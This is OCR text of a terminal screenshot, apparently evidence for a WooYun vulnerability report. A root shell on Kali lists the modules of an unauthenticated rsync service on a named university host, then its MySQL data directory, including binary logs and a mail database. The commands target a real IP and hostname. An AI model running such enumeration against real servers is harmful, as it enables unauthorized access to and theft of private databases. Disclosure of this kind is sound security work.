 应用程序 位置 $_终端 9月 13 日, 下午 7：49 1 zh
root@kali: ~/markOsmith/dufe
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/markOsmith/dufe# rsync 202.199.160.209:: -av
mysql
mysql_index
mysql_log
root@kali:~/markOsmith/dufe# rsync 202.199.160.209::mysql
drwx------ 4,096 2015/08/21 23:14:38 .
-rw-rw---- 4,332 2015/04/21 16:06:57 columba.dufe.edu.cn.err
-rw-rw---- 0 2014/10/14 10:48:37 columba.dufe.edu.cn.err-old
-rw-rw---- 268,435,456 2015/09/13 19:39:54 ib_logfile0
-rw-rw---- 268,435,456 2015/09/13 19:40:02 ib_logfile1
-rw-rw---- 27,262,976 2015/09/13 19:39:54 ibdata1
-rw-rw---- 19,845 2013/09/04 19:53:08 mail2.err
-rw-rw---- 1,073,742,071 2015/08/21 23:14:38 mysql-bin.000013
-rw-rw---- 782,760,751 2015/09/13 19:39:55 mysql-bin.000014
-rw-rw---- 38 2015/08/21 23:14:38 mysql-bin.index
drwxr-xr-x 4,096 2013/08/20 18:01:19 binlog
drwx------ 16,384 2014/11/06 14:56:27 eyou_mail
drwx------ 4,096 2013/07/18 19:12:10 mysql
drwx------ 4,096 2013/07/18 19:12:03 test
root@kali:~/markOsmith/dufe#
www.wooyun.org